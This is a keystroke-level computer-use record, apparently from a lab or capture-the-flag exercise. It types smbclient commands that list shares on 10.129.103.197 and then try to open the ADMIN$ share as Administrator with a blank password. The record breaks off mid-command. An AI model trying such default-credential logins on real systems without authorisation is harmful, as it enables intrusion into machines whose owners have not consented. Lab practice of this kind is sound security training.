
pyautogui.write('mb')
pyautogui.write('client -L')
# Fix the smbclient command to use -U Administrator and run it with an empty password.
pyautogui.write('10.129.103.197')

pyautogui.press('Right')

pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('U Admi')

pyautogui.write('nistrat')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.press('BackSpace')
pyautogui.write('rator')

pyautogui.press('Return')

pyautogui.press('Return')

pyautogui.write('smbl')
# Connect to \\10.129.103.197\ADMIN$ as Administrator with a blank password.
pyautogui.press('BackSpace')
pyautogui.write('cl')

pyautogui.write('ient ')

pyautogui.write('\\\\\\\\')

pyautogui.write('10.129.103.197')

pyautogui.write('\\\\A')
